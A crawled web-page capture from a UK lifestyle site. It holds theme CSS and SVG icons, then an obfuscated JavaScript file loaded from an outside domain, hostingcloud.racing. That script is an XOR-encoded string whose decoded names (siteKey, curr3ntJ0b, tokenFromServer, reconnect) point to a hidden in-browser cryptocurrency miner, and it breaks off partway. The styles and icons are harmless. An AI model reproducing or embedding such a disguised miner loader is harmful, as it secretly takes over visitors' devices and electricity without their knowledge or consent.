.single_post_inner .single_post_inner_sidebar .media img {
    width: 100%;
    max-width: 25%;
}
.single_post_inner .single_post_inner_sidebar .media {
    padding: 10px 5px;
    background: #f5f5f5;
    border-radius: 5px;
}

.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content h3 {
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: 0.4px;
    margin: 10px 0px;
    text-transform: uppercase;
}
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content h3 a {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.single_post_inner .single_post_inner_sidebar .sidebar_left_content {
    font-size: 15px;
    margin-bottom: 25px;
}

.single_post_inner .single_post_inner_sidebar .media-body span time {
    font-size: 13px; 
    color: #aaa;
    margin-top: 2px;
}

.single_post_inner .single_post_inner_sidebar .media-body h4 {
    font-size: 14px;
    margin-bottom: 8px;
    font-weight: 700;
    text-transform: capitalize;
}

.single_post_inner .single_post_inner_content #ez-toc-container {
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    border: 1px solid #f90;
    padding: 22px 16px;
    margin-bottom: 15px;
}

.single_post_inner .single_post_inner_content #ez-toc-container p.ez-toc-title {
   text-transform: uppercase;
   border-bottom: 4px solid #f90;
   display: inline-block;
   font-size: 25px;
   font-weight: 700;
}

.single_post_inner .ez-toc-title-container {
    margin-bottom: 20px;
}

.single_post_inner  #ez-toc-container a.ez-toc-toggle {
    background-image: none;
    padding: 0px 2px 2px 2px;
    border-radius: 51px;
    width: 40px;
    border: 2px solid #f90;
    color: #f90;
    text-decoration: none;
    height: 40px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.single_post_inner #ez-toc-container a.ez-toc-toggle:hover {
     background-color: #f90;
     color: #fff;
}

.single_post_inner #ez-toc-container a:hover {
    text-decoration: none;
}

.single_post_inner #ez-toc-container ul li {
    margin-bottom: 5px;
}
.single_post_inner #ez-toc-container ul li::before{
    display: none;
}
.single_post_inner #ez-toc-container ul li a::before {
    content: "\2022";
    color: #ffa4be;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: 0px;
    line-height: 25px;
}
.single_post_inner #ez-toc-container ul li > ul{
    padding-left: 10px;
}
.single_post_inner #ez-toc-container ul li > ul li {
    margin-bottom: 4px;
}
.single_post_inner #ez-toc-container ul {
    margin-left: 10px;
}
.single_post_inner #ez-toc-container ul li > ul li a {
    font-size: 16px;
}
.single_post_inner #ez-toc-container ul li a {
    font-size: 17px;
    position: relative;
    display: flex;
    align-items: flex-start;
}
.single_post_inner #ez-toc-container .ez-toc-list a.ez-toc-link  {
    color: #ffa4be;
    transition: all 0.3s ease;
}

.single_post_inner #ez-toc-container .ez-toc-list a.ez-toc-link:hover {
    color: #f90;
}

.single.single-post .single_post_inner_content h3, .single.single-post .single_post_inner_content h4{ 
    text-transform: capitalize;
    position: relative;
    display: flex;
    align-items: flex-start;
    font-weight: bold;
}

.single.single-post .single_post_inner_content h3:before, .single.single-post .single_post_inner_content h4:before{
    content: "\f00c";
    color: #202020;
    font-family: "FontAwesome";
    display: inline-block;
    width: 30px;
    margin-left: 0px;
    line-height: 36px;
    font-size: 14px;
}

.single.single-post .single_post_inner_content h3:before{
    line-height: 36px;
}

/*--end single page css--*/

.category-main-section .page-header {
   width: 100%;
   max-width: 100%;
   background: #000;
   padding: 100px 0;
   position: relative;
   overflow: hidden;
   border: none;
}

.category-main-section .page-header h1 {
    color: #fff;
    font-size: 39px;
    padding: 4px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
}
.category-main-section .category-inner-content .entry-content p {
    max-width: 100% !important;
    font-size: 15px;
    text-align: justify;
}
.category-main-section .category-inner-content h2 a {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    background: #f5f5f5;
    padding: 8px;
    border-radius: 5px;
    height: 105px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.category-main-section .category-inner-content .post-thumbnail img {
    margin-top: 0px;
    height: 220px !important;
    object-fit: cover;
}

.category-main-section .category-inner-content a {
    color: #ffa4be;
}

.category-main-section .category-inner-content a:hover {
    color: #f90;
}

.category-main-section .category-inner-content .entry-content,
.category-main-section .category-inner-content .entry-footer  {
    margin: 10px 0px;
}
.category-main-section .category-inner-content .entry-footer span {
    font-size: 14px;
    text-transform: capitalize;
}

.category-main-section .category-inner-content article {
    padding: 15px;
    box-shadow: 0px 8px 25px 0px rgb(248 234 232 / 96%);
    margin: 20px auto;
    max-width: 31%;
    border-radius: 5px;
}

.category-main-section .category-inner-content article .entry-header {
   margin-top: 0px;
}

.category-main-section .category-inner-content article .entry-header figcaption {
    text-align: left !important;
    font-size: 15px;
    text-align: justify !important;
}

.category-main-section .navigation.pagination .nav-links .page-numbers.current { 
    text-decoration: none;
    background-color: transparent;
    color: #f90;
}
.category-main-section .navigation.pagination .nav-links .page-numbers.current:hover {
    background-color: #f90;
    color: #fff;
}

.category-main-section .navigation.pagination .nav-links .page-numbers {
    text-decoration: none;
    background-color: #f90;
    border: 2px solid #f90;
    color: #fff;
    border-radius: 27px;
    font-size: 15px;
    text-transform: capitalize;
    min-width: 44px;
    min-height: 44px;
    padding: 6px 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 5px;
    transition: all 0.3s ease;
    cursor: pointer;
    box-shadow: 0px 3px 12px 0px rgb(255 153 0 / 40%);
}

.category-main-section .navigation.pagination .nav-links .page-numbers:hover {
    background-color: transparent;
    color: #f90;
}

.category-main-section .navigation.pagination .nav-links {
    margin: 0 auto;
}
/*--end category page css--*/

/*--start reset password page css--*/
.reset_password .reset_password_inner,
.confirm-pass-sec .confirm-pass-inner {
    width: 100%;
    max-width: 72%;
    margin: 40px auto 50px;
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}

.reset_password .reset_password_inner h2,
.confirm-pass-sec .confirm-pass-inner h2 {
    font-size: 18px;
    letter-spacing: 0.5px;
    text-transform: capitalize;
    margin-bottom: 20px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.reset_password .reset_password_inner .form-group label,
.confirm-pass-sec .confirm-pass-inner .form-group label {
    font-weight: normal;
    font-size: 17px;
    text-transform: capitalize;
}
.reset_password .reset_password_inner .form-group input,
.confirm-pass-sec .confirm-pass-inner .form-group input {
 border: 1px solid #202020;
 font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
 font-size: 14px;
}

.reset_password .reset_password_inner .form-group .btn.user-submit,
.confirm-pass-sec .confirm-pass-inner .form-group input[type=button] {
 padding: 9px 28px;
 font-size: 15px;
}

.success-outer {
    background: #5ce543e6;
    padding: 10px;
    margin-bottom: 10px;
    color: #fff;
}

.confirm-pass-sec .confirm-pass-inner .form-group input[type=button] {
    background-color: #202020;
    color: #fff;
    font-size: 16px;
    text-transform: capitalize;
    cursor: pointer;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.confirm-pass-sec .confirm-pass-inner .form-group input[type=button]:hover {
    background-color: transparent;
    color: #000;
}

/*--end reset password page css--*/

/*--start writers guidelines page css--*/
.Contact_Main .trend_submit_btn .bubbly-button { 
    padding: 9px 10px; 
    text-transform: uppercase;
    display:inline-block;
    font-size: 13px;
    letter-spacing: 1.5px;
    background: #000;
    border: 1px solid transparent;
    color: #fff;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.Contact_Main .trend_submit_btn .bubbly-button:hover {
    border: 1px solid #000;
    background-color: transparent;
    color: #000;
}
.Contact_Main .writingguideteamplate h3,
.Contact_Main .writingguideteamplate h3 strong,
.page-template-Template_aboutus .ContentAreaCustomTemp h2 {
 font-weight: 600;
 font-size: 32px;
 margin: 20px 0px;
 text-transform: capitalize;
}

.Contact_Main .ContentAreaCustomTemp.writingguideteamplate,
.page-template-Template_aboutus .ContentAreaCustomTemp {
    padding-bottom: 50px;
    padding: 0px 15px 50px 15px;
}

.page-template-Template_aboutus .ContentAreaCustomTemp {
    padding-top: 35px;
}

.Contact_Main .writingguideteamplate p,
.page-template-Template_aboutus .ContentAreaCustomTemp p  {
    font-size: 15px;
    text-align: justify;
}

.Contact_Main .writingguideteamplate ul {
 list-style: none;
}

.Contact_Main .writingguideteamplate ul li::before {
  content: "\2022";
  color: #ffa4be;
  font-size: 17px;
  font-weight: bold;
  display: inline-block; 
  width: 1em;
  margin-left: -1em;
}

.Contact_Main .writingguideteamplate ul li {
    font-size: 15px;
    margin-bottom: 18px;
    text-transform: capitalize;
}

.also_read_link br {
    display: none;
}


.also_read_link {
    border: 1px solid #f90;
    background: #f5f5f5;
    display: flex;
    padding: 15px 5px;
    border-radius: 5px;
    align-items: center;
    justify-content: center;
    font-size: 25px;
    width: 100%;
    margin-bottom: 20px; 
    flex-wrap: wrap;
}

.also_read_link span {
    display: inline-block;
    width: 22%;
    font-size: 19px;
    font-weight: 700;
}

.also_read_link a {
    display: inline-block;
    width: 72%;
    font-size: 19px;
}

.single_posts_tags .tags-links a {
    margin-right: 6px;
    padding: 6px 20px;
    text-transform: capitalize;
    color: #ffffff;
    background-color: #f90;
    font-size: 14px;
    border: 1px solid #f90;
    letter-spacing: 0.5px;
    border-radius: 19px;
    margin: 4px;
    transition: all 0.3s ease;
}

.single_posts_tags .tags-links a:hover {
    background-color: transparent;
    color: #f90;
}

.single_posts_tags .tags-links {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}



/*--end writers guidelines page css--*/

/*-------start responsive----------*/

@media (min-width: 1200px) and (max-width: 1357px) {
   .header .navbar .nav-link, .header .navbar .log_out .bubbly-button {
    font-size: 11px;
}
/*.header .navbar .zoella-logo .navbar-brand img {
  max-width: 140px;
}*/
}

@media (min-width: 1200px) and (max-width: 1247px) {
    .header .navbar .nav-item {
      margin-right: 21px;
  }
}

@media (min-width: 992px) and (max-width: 1002px) {
   .header .navbar .nav-item {
      margin-right: 12px;
  }
}

@media (max-width: 1024px) { 
    .collage-images.left .rect .post-info-block {
        width: calc(100% - 40px);
    }  
    .collage-images.left .square .post-info-block {
        width: calc(100% - 17px);
    }
}

@media (min-width: 768px) and (max-width: 1024px) { 
    .post-info-block {
       width: calc(100% - 20px);
   }
   .category-main-section .category-inner-content article {
       max-width: 46%;
   }
   .category-main-section .category-inner-content .entry-content p {
    text-align: inherit;
}
.single_post_content_data_main .single_post_content_data h1.entry-title {
    font-size: 26px;
}
.single_post_content_data_main .single_post_content_img {
   min-height: 466px;
}

.single_post_content_data_main .single_post_content_data .posted-by {
    font-size: 13px;
}
.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-size: 22px;
}
.featured-post a.cat_anchor_1 .post-category {
    margin-top: 20%;
}
.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 270px;
}
.all-posts-masonry .featured-posts .featured-posts-info > a {
    height: 265px;
}
.footer-main .social-icons {
    max-width: 88%;
}

.footer:after  {
    top: 25px;
}

}

@media (min-width: 992px) and (max-width: 1199.98px) { 
    .header .navbar .nav-link,
    .header .navbar .log_out .bubbly-button {
       font-size: 9px;
   }
   .header .zoella-logo {
    max-width: 28%;
}

   .header .navbar .nav-item {
       margin-right: 12px;
   }
   /*.header .navbar .zoella-logo .navbar-brand img {
       width: 100%;
       max-width: 130px;
   }*/

   .z_my_profile .userpost .post-wth {
    max-width: 30%;
}

}


@media (min-width: 768px) and (max-width: 991.98px) { 
    .loginsection .main-login.section-col,
    .addpost .addpost_inner {
       max-width: 70%;
   }
   .z_my_profile .my_profile_main .info .navigate .navi {
       margin-bottom: 10px;
   }
   .z_my_profile .userpost .post-wth {
       max-width: 30%;
   }

}


@media (max-width: 1023.84px) { 
    .header .navbar .container-header::after {
      width: 820px;
  }
  .collage-images.left .rect {
    display: none;
}  
.collage-images.left .square {
    display: none;
}

.also_read_link {
    flex-direction: column;
}
.also_read_link span,
.also_read_link a {
    width: 95%;
    text-align: center;
}
}

@media (min-width: 991px) {
    .header-small {
     display: none;
 } 
}
@media (max-width: 991px) {
   .header .navbar .container-header::after {
       content: none;
   }
   .header-small .logo-small .navbar-small-brand  img {
    height: 50px;
}
header.header-small {
  padding: 12px 0px;
}
header.header {
    display: none;
}
.header-small {
 display: block;
} 

}

@media (max-width: 767.98px) { 
    .single_post_inner .single_post_inner_content #ez-toc-container p.ez-toc-title{
        font-size: 21px;
    }
    .header-small .logo-small .navbar-small-brand  img {
        height: 38px;
    }  
    .collage-images.left .rect {
        display: none;
    }  
    .collage-images.left .square {
        display: none;
    }
    .collage-info {
      border-left-color: #ffa4be;
      border-right: 1px solid #202020;
      width: calc(100% - 21px);
      padding: 20px 20px 0 15px;
  }
  .collage-info {
      bottom: 60px;
  }
  .collage-images.left .main-img {
      width: calc(870 / 964 * 100%);
  }
  .post-info-block {
      width: calc(100% - 20px);
  }

  .loginsection .main-login.section-col,
  .addpost .addpost_inner {
      max-width: 100%;
  }

  .Contact_Main .loginsection .main-login.section-col {
      max-width: 90%;
  }

  .z_my_profile .my_profile_main .avtar #basic-local-avatar, 
  .modal-content #basic-local-avatar,
  .addpost .addpost_inner #addpost_choose_file {
    width: 100%;
}

.loginsection .main-login.section-col h1,
.loginsection .main-login.section-col h1 a {
    font-size: 20px;
}

.signup-form .text {
   font-size: 15px;
   margin-bottom: 15px;
}

.z_my_profile .userpost .post-wth {
    max-width: 100%;
}

.z_my_profile .my_profile_main .info .navigate .navi {
    margin-bottom: 10px;
}
.z_my_profile .main-userpost h5.userpost_heading {
    font-size: 25px;
}

.modal-content {
    max-width: 85%;
}

.join_main_content .author_bio {
    max-width: 100%;
}

/*--start single page reponsive--*/
.single_post_inner .single_post_form #comments .comment-body {
    padding: 10px 10px;
}
.single_post_inner .single_post_form .comments-area {
    padding: 35px 20px;
}
.single_post_inner .single_post_form .comment-reply-title {
    font-size: 26px;
}
.single_post_inner .single_post_form .comment-author .fn {
    font-size: 18px;
}
.single_post_inner .single_post_form .comments-area {
    max-width: 100%;
}
.single_post_content_data_main .single_post_content_img {
    max-width: 100%;
    order: 1;
}
.single_post_content_data_main {
    flex-direction: column;
    margin-bottom: 0;
}
.single_post_content_data_main .single_post_content_data {
    position: relative;
    order: 2;
    bottom: 35px;
    max-width: 95%;
    margin-right: auto;
}

.single_post_content_data_main .single_post_content_data h1.entry-title {
    font-size: 25px;
}.single_post_content_data_main .single_post_content_data .posted-by
 {
    font-size: 13px;
}

.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-size: 20px;
}

.single_post_inner .single_post_inner_content p,
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content p {
    text-align: inherit;
}

/*--end single page reponsive--*/
/*--start category page css--*/
.category-main-section .category-inner-content article {
    max-width: 90%;
}
/*--end category page css--*/

/*--start reset password--*/
.reset_password .reset_password_inner,
.confirm-pass-sec .confirm-pass-inner {
    max-width: 100%;
}

.Contact_Main .writingguideteamplate h3,
.page-template-Template_aboutus .ContentAreaCustomTemp h2 {
    font-size: 25px;
}
/*--end reset password--*/
.category-main-section .category-inner-content .entry-content p {
    text-align: inherit;
}
.category-main-section .navigation.pagination .nav-links .page-numbers {
   font-size: 14px;
   padding: 6px 24px;
}
.single_post_inner .post-thumbnail .wp-post-image {
    max-width: 95% !important;
}
.featured-post a.cat_anchor_1 .post-category {
    margin-top: 20%;
}

.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 250px;
}

.all-posts-masonry .featured-posts .featured-posts-info > a {
   height: 280px;
}
.footer-main .social-icons {
    max-width: 88%;
    flex-direction: column;
    height: 60px;
}
.contact-us-box {
    margin-bottom: 3px;
}
.footer:after {
    top: 30px;
}
.single_post_inner .single_post_inner_content #ez-toc-container {
    max-width: 100%;
}

}

@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  /*.sidenav a {font-size: 18px;}*/
}

/*-------end responsive-------------*/

--- FILE ---
content_type: text/css
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css
body_size: 420
content:
/*
 Theme Name:   twentytwentyone-child
 Theme URI:    https://websetters.co/trendos
 Description:  My first child theme, based on twentytwentyone
 Author:       Anchit
 Author URI:   https://websetters.in/
 Template:     twentytwentyone
 Version:      1.0.0 
*/

/* dmca start*/
.single_post_inner_content ol li {
    font-size: 15px;
    margin-bottom: 10px;
}
figure {
    width: 100% !important;
}
form#DmcaRemovelReq input,  form#DmcaRemovelReq select, form#DmcaRemovelReq textarea{
    border: 1px solid;
    width:100%;
}
.textAreaDmcs textarea {
    height: 150px;
    padding:10px;
}
form#DmcaRemovelReq label {
    font-size: 15px;
    width:100%;
}
.DmcaCheckBox {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 15px 0;
}
form#DmcaRemovelReq input#ConfrimCheckBOx {
    width: 4%;
}
form#DmcaRemovelReq .DmcaCheckBox label {
    width: 93%;
}
form#DmcaRemovelReq input#DMCASUBMIT {
    width: 100%;
    margin: 15px 0;
    min-height: 50px;
    background: #ffa4be;
    color:#ffffff;
    cursor: pointer;
}
.ContentAreaDmca {
    font-size: 16px;
}
.ContentAreaDmca a{ 
color: #ffa4be;
}
/* end dmca/
.single_post_inner_content figure {
    width: 100% !important;
}
.CreatorTwiter{
    width: 35px;
    height: 35px;
    border-radius: 20px;
    font-size: 13px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #4db2ec;
}
.CreatorTwiter svg{
    fill:#fff;
}
.CreatorTwiter:hover svg{
    fill: #000;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg
body_size: 340
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="22px" viewBox="0 0 21 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Assets/Icons/Close/White" transform="translate(0.000000, 1.000000)" fill="#FFFFFF">
            <path d="M1.41421356,-0.253048327 L10.379,8.71195167 L19.0918831,-4.82947016e-15 L20.5060967,1.41421356 L11.794,10.1259517 L20.5060967,18.8388348 L19.0918831,20.2530483 L10.379,11.5409517 L1.41421356,20.5060967 L-8.52651283e-14,19.0918831 L8.965,10.1259517 L-8.68194405e-14,1.16116524 L1.41421356,-0.253048327 Z" id="Combined-Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg
body_size: 190
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="20px" viewBox="0 0 27 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Assets/Icons/Burger</title>
    <desc>Created with Sketch.</desc>
    <g id="Assets/Icons/Burger" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons/Burger" fill="#202020">
            <rect id="Rectangle-2" x="0" y="0" width="27" height="2"></rect>
            <rect id="Rectangle-2-Copy-2" x="0" y="9" width="27" height="2"></rect>
            <rect id="Rectangle-2-Copy-3" x="0" y="18" width="27" height="2"></rect>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg
body_size: 248
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="25px" viewBox="0 0 24 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Assets/Icons/Search</title>
    <desc>Created with Sketch.</desc>
    <g id="Assets/Icons/Search" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons/Search" transform="translate(1.000000, 1.000000)" stroke="#000000" stroke-width="2">
            <circle id="Oval-3" cx="8" cy="8" r="8"></circle>
            <path d="M13.375,14.375 L21.6590208,22.6590208" id="Line-3" fill="#D8D8D8" stroke-linecap="square"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/Km3N.js
body_size: 20656
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\